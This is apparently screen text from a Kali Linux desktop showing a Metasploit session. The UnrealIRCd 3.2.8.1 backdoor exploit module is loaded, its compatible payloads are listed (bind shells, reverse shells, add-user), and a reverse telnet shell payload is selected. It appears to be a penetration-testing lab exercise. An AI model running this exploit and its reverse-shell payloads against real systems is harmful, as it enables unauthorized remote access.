 Trash
File System
Home
Martin Godoy
VBox_GAs_...
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/adduser normal No Add user with useradd
1 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
2 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
3 payload/cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby)
4 payload/cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
5 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
6 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
7 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
8 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
9 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
10 payload/cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
11 payload/cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
12 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload 6
payload => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >